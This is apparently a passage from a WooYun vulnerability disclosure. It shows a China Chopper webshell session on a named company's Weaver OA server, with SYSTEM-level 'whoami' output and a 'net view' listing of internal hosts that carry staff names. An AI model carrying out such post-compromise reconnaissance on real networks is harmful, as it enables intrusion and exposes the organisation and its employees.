 中国菜刀@20100928 http://oa.guoyuanqh.com:98... http://oa.guoyuanqh.com:98...
[*] 磁盘列表 [ C:D:E:G: ]
D:\WEAVER\ecology\> whoami
nt authority\system
D:\WEAVER\ecology\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\CAIWU-VPN
\\CHENCHUWEI-PC
\\CHENGLINGLING
\\CHENYU-PC
\\CUIXUYAO
\\CWSERVER2
\\CWZJ-1
\\DENGYANHUI-PC
\\DONGYU-PC
\\FRANCIS-PC
\\FUXIAOJING-PC
\\GAOSHAN-PC
\\GUOYANMEI-PC
\\GY-UPDATA
\\GYHQ-OASYSTEM
\\GYQH-HUIYISHI
\\GYQH-SDSERVER
\\GYQH-XSPEED
\\GYQH-YF
\\HEYEHUI-PC
\\HUANGLEI
\\JIANGJUNXIA-PC
大公司吖，这么多终端
\\JIANGXIAN-PC
\\JIMINGYAO
\\JINQIMING-PC
\\JSWANGLEI
\\LENOVO-PC
\\LIAOWENBO-PC
\\LICHAO-PC
\\LIDAN-PC
\\LIQUID78-PC
\\LISANMU-PC
\\LIUBIN-PC
\\LIUYANLI
\\LIUYANLI-PC
\\LIYAN-PC
\\LUSUOFU-PC
\\MAOYU-PC max-pc
\\OA-WEB
\\OADATA
\\PC
\\PC2011091915ZCU
\\SONG-PC
\\SUNNINGYU sunningyu
\\TANGZILONG-PC
\\TEST-SERVER
\\USER huihong01
\\USER-PC TimothyC
\\WANGCHUNHUI-PC
\\WANGHUAIQIN-PC
\\WANGMIN
\\WANGZHONGQUAN-P yuchuan
\\WEBSITE-BACK
www.wooyun.org